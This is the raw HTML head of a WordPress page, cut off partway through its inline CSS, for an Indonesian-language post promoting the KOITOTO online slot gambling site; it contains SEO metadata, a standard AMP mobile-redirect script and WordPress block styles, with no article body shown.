

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-rujukan-terunggul-serta-terkomplet-di-lembo-raya/
body_size: 18006
content:


<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<title>
KOITOTO - Situs Slot Online Rujukan Terunggul serta Terkomplet di Lembo Raya - MichaelsprintablecouponnowMichaelsprintablecouponnow	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://michaelsprintablecouponnow.com/wp-content/themes/twentyten/style.css?ver=20240402" />
<link rel="pingback" href="https://michaelsprintablecouponnow.com/xmlrpc.php">
<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/michaelsprintablecouponnow.com\/koitoto-situs-slot-online-rujukan-terunggul-serta-terkomplet-di-lembo-raya\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-rujukan-terunggul-serta-terkomplet-di-lembo-raya/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="KOITOTO - Situs Slot Online Rujukan Terunggul serta Terkomplet di Lembo Raya - Michaelsprintablecouponnow" />
	<meta property="og:description" content="KOITOTO &#8211; Sudah diketahui, Slot udah jadi satu diantara perjudian yang berkembang cepat dan banyak dimainkan banyak penjudi sekarang ini. Pencinta judi Slot di Indonesia sendiri termasuk sangatlah tinggi di mana membuat permainan ini lebih banyak didatangkan beberapa situs judi &hellip; Continue reading &rarr;" />
	<meta property="og:url" content="https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-rujukan-terunggul-serta-terkomplet-di-lembo-raya/" />
	<meta property="og:site_name" content="Michaelsprintablecouponnow" />
	<meta property="article:published_time" content="2023-01-01T17:07:36+00:00" />
	<meta property="og:image" content="https://michaelsprintablecouponnow.com/wp-content/uploads/2023/01/11.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-rujukan-terunggul-serta-terkomplet-di-lembo-raya/#article","isPartOf":{"@id":"https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-rujukan-terunggul-serta-terkomplet-di-lembo-raya/"},"author":{"name":"admin","@id":"https://michaelsprintablecouponnow.com/#/schema/person/7bbe4a2a5355739848cee8d682ccc6fb"},"headline":"KOITOTO &#8211; Situs Slot Online Rujukan Terunggul serta Terkomplet di Lembo Raya","datePublished":"2023-01-01T17:07:36+00:00","mainEntityOfPage":{"@id":"https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-rujukan-terunggul-serta-terkomplet-di-lembo-raya/"},"wordCount":2039,"commentCount":0,"image":{"@id":"https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-rujukan-terunggul-serta-terkomplet-di-lembo-raya/#primaryimage"},"thumbnailUrl":"https://michaelsprintablecouponnow.com/wp-content/uploads/2023/01/11.jpg","keywords":["koitoto","slot online","toto slot"],"articleSection":["Togel Online"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-rujukan-terunggul-serta-terkomplet-di-lembo-raya/","url":"https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-rujukan-terunggul-serta-terkomplet-di-lembo-raya/","name":"KOITOTO - Situs Slot Online Rujukan Terunggul serta Terkomplet di Lembo Raya - Michaelsprintablecouponnow","isPartOf":{"@id":"https://michaelsprintablecouponnow.com/#website"},"primaryImageOfPage":{"@id":"https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-rujukan-terunggul-serta-terkomplet-di-lembo-raya/#primaryimage"},"image":{"@id":"https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-rujukan-terunggul-serta-terkomplet-di-lembo-raya/#primaryimage"},"thumbnailUrl":"https://michaelsprintablecouponnow.com/wp-content/uploads/2023/01/11.jpg","datePublished":"2023-01-01T17:07:36+00:00","author":{"@id":"https://michaelsprintablecouponnow.com/#/schema/person/7bbe4a2a5355739848cee8d682ccc6fb"},"breadcrumb":{"@id":"https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-rujukan-terunggul-serta-terkomplet-di-lembo-raya/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-rujukan-terunggul-serta-terkomplet-di-lembo-raya/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-rujukan-terunggul-serta-terkomplet-di-lembo-raya/#primaryimage","url":"https://michaelsprintablecouponnow.com/wp-content/uploads/2023/01/11.jpg","contentUrl":"https://michaelsprintablecouponnow.com/wp-content/uploads/2023/01/11.jpg","width":1680,"height":960,"caption":"TOGEL ONLINE"},{"@type":"BreadcrumbList","@id":"https://michaelsprintablecouponnow.com/koitoto-situs-slot-online-rujukan-terunggul-serta-terkomplet-di-lembo-raya/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://michaelsprintablecouponnow.com/"},{"@type":"ListItem","position":2,"name":"KOITOTO &#8211; Situs Slot Online Rujukan Terunggul serta Terkomplet di Lembo Raya"}]},{"@type":"WebSite","@id":"https://michaelsprintablecouponnow.com/#website","url":"https://michaelsprintablecouponnow.com/","name":"Michaelsprintablecouponnow","description":"Mengenal Jenis Permainan Togel Online","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://michaelsprintablecouponnow.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://michaelsprintablecouponnow.com/#/schema/person/7bbe4a2a5355739848cee8d682ccc6fb","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://michaelsprintablecouponnow.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/cae55769f56ef438e68b2be5c4566f02432a5486735db817f7bdef5d20fb6180?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/cae55769f56ef438e68b2be5c4566f02432a5486735db817f7bdef5d20fb6180?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://michaelsprintablecouponnow.com"],"url":"https://michaelsprintablecouponnow.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Michaelsprintablecouponnow &raquo; Feed" href="https://michaelsprintablecouponnow.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://michaelsprintablecouponnow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmichaelsprintablecouponnow.com%2Fkoitoto-situs-slot-online-rujukan-terunggul-serta-terkomplet-di-lembo-raya%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://michaelsprintablecouponnow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmichaelsprintablecouponnow.com%2Fkoitoto-situs-slot-online-rujukan-terunggul-serta-terkomplet-di-lembo-raya%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://michaelsprintablecouponnow.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://michaelsprintablecouponnow.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://michaelsprintablecouponnow.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://michaelsprintablecouponnow.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://michaelsprintablecouponnow.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://michaelsprintablecouponnow.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://michaelsprintablecouponnow.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://michaelsprintablecouponnow.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://michaelsprintablecouponnow.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://michaelsprintablecouponnow.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #0066cc;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: 